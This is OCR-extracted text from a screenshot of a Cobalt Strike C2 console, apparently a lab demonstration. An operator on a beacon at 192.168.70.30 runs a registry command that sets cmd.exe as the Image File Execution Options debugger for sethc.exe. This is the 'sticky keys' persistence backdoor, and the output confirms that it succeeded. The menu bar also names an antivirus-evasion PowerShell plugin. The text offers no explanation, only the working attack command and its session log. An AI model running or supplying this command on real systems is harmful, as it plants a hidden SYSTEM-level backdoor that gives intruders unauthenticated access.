 1 2 3 4 2 16:52
Cobalt Strike
Cobalt Strike 视图(V) 有效载荷(P) 攻击(A) 站点管理(M) 报告(R) 帮助(H) OLa-Tools powershell免杀
external internal listener user computer note process pid arch last sleep
192.168.70.30 192.168.70.30 CobaltStrike h * DESKTOP-7R20O8R 6666.exe 4216 x64 387ms 1 second
Event Log X Beacon 192.168.70.30@4216 X
[10/12 16:44:23] beacon> sleep 1
[10/12 16:44:23] [*] Tasked beacon to sleep for 1s
[10/12 16:45:19] [+] host called home, sent: 16 bytes
[10/12 16:52:32] beacon> shell reg add "HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Options\sethc.exe" /v Debugger /t REG_SZ /d "C:\Windows\System32\cmd.exe"
[10/12 16:52:32] [*] Tasked beacon to run: reg add "HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Options\sethc.exe" /v Debugger /t REG_SZ /d "C:\Windows\System32\cmd.exe"
[10/12 16:52:32] [+] host called home, sent: 184 bytes
[10/12 16:52:32] [+] received output:
操作成功完成。
[DESKTOP-7R20O8R] - x64 | h * | 4216 - x64 last:387ms
beacon>